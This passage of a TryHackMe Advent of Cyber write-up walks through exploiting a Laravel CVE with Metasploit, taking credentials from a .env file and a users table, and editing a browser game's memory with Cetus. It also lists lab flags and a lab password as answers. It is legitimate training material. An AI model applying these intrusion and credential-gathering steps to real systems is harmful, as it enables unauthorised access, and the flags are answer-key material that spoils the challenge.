Raw packets sent: 1002 (44.072KB) | Rcvd: 1002 (40.072KB)
Answer : 80

What framework is the web application developed with?
When opening the website we arrives on this page :
Answer : Laravel

What CVE is the application vulnerable to?
A quick google search give us a first possible CVE :
Then verifying this CVE :
Our version of Laravel is vulnerable to this vulnerability.
Answer : CVE-2021-3129

What command can be used to upgrade the last opened session to a Meterpreter session?
For those who didn’t konw the command, it was explained in the task :
Answer : sessions -u -1

What file indicates a session has been opened within a Docker container?
We know we are in a dacker if the file /.dockerenv exist :
Answer : /.dockerenv
What file often contains useful credentials for web applications?
Answer : .env
What database table contains useful credentials?
Answer : users
What is Santa’s password?
Answer : p4$$w0rd
What ports are open on the host machine?
Answer : 22,80
What is the root flag?
Answer : THM{47C61A0FA8738BA77308A8A600F88E4B}
Day 9 is done! You might want to take a well-deserved rest now. If this challenge was right up your alley, though, we think you might enjoy the Compromising Active Directory module!
No Answer.
TASK 15 : [Day 10] Hack a game You’re a mean one, Mr. Yeti

What is the Guard’s flag?
This task is a game break challenge with all needed materials in the provided machine to deploy.

When we run the “save Mc Skiddy” shorcut on the Desktop, it launch a web-browser game. We can open the Cetus addin from the developper tools :
Then let’s take a look at the game :

We can speak to a guard at the right of the screen. After some dialogues, he will makes us a deal to escape the prison :
As we don’t now the answer, let’s try something random :
And it’s oviously not the correct answer :



But now we have the exact value of the number, we can use CETUS to determine the memory address of the stored “needed number” :
If we convert this hex value to decimal, it is our requested number :
 Guard Challenge address translated
Guard Challenge address translated


Now we control the memory address with the answer, we can play again the problem asked by the guard and just read the requested number before answering the guard. For this, let’s save as bookmark the memory address and switch to bookmarks tab :
Now let’s ask the guard again for the number :
Before answering, we can convert the new value stored at the memory address saved :
 Guard Challenge Correct Answer
Guard Challenge Correct Answer

We can enter this value and hit “enter” :
When the dialogue end, we can speak to the guard again to have his flag :
Answer : THM{5_star_Fl4gzzz}
What is the Yeti’s flag?
Let’s move on the bridge, now that the door is open :

We can try to pass the cannon snowball (1) but it seems to affect our health point (2) :
So we need to find a way to get around this part. Passing through all canon snowballs his next to impossible !


Let’s try to determine the health point memory address. Honnestly, i get it first try, but you may required some reflection to get this one. I started with the idea that health point may be something like 100 (for 100% or traditionaly 100 HP). So what does CETUS gives us for 100 :
We get 31 different results. We can try to loose some hp an see which result has changed with a value “LT” (less then) 100 :


It seems we found the right memory address linked to our health point. We can bookmarked this memory address and freeze its value :

Now that we will not loose any HP, we can safely pass through all canons snowballs !

When we passed the bridge, we find the Bandit Yeti avatar :
The Yeti will face us with a last test but with our HP frozen it will go easily :
